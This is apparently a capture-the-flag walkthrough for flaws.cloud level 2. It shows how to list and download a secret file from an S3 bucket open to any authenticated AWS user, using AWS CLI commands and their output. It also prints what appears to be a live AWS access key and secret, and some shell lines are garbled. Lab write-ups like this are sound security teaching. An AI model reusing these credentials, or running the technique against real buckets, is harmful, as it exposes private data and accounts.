# **Exploiting S3 Authenticated**

@mmar

**FLAWS.CLOUD-CHALLENGE-2** 



#### **Vulnerability**

**Open permissions to S3 bucket for all authenticated AWS users.**

 **A private bucket that should have been configured to allow only authenticated access for specific users may have been misconfigured to allow authenticated access from anyone**

#### **You need aws free account to exploit the vulnerability**

## **AWS Account**

## **Configuration**

#### Go to AWS IAM dashboard and click on users



## Add a new user with programmatic access



**Step-2**

#### $\triangleq$  Once a user is created, note down the credentials



#### ◆ Update your Kali Repositories and then download aws cli

Sudo apt install update

Sudo ap-get install awscli



◆ Now configure the profile on aws cli with the keys from the account

```
\lnot(kali\mathbin{\textcircled{\textsc{}}}kali)\lnot[\thicksim]$ aws configure -- profile ammar
AWS Access Key ID [None]: AKIAVZ2FRSQV4MIFFK46
AWS Secret Access Key [None]: Hw27yi2pbßm4Gqay4L62e6jt5wUog6cjV8pGNIM3
Default region name [None]:
Default output format [None]:
```


## **Exploitation**

## **Exploitation**

#### List the content of the S3 bucket with your profile

aws s3 --profile ammar ls s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud

```
\lceil (\mathsf{kali}\circledast\mathsf{kali})\lceil |\mathsf{m}|\rceil$ aws s3 --profile ammar ls s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud/
2017-02-26 21:02:15
                             80751 everyone.png
2017-03-02 22:47:17
                              1433 hint1.html
2017-02-26 21:04:39
                              1035 hint2.html
2017-02-26 21:02:14
                              2786 index.html
2017-02-26 21:02:14
                                26 robots.txt
2017-02-26 21:02:15
                              1051 secret-e4443fc.html
```
## **Exploitation**

#### $\cdot$  Now similarly as in task 1, download the secret file

 $\cdot$ (kali $\mathbin{\textcircled{\textsc{}}}$ kali)- $\lceil\ {\boldsymbol{\mathsf{\sim}}} \rceil$ 

aws s3 --profile ammar cp s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud/secret-e4443fc.html .

download: s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud/secret-e4443fc.html to ./secret-e4443fc.htm



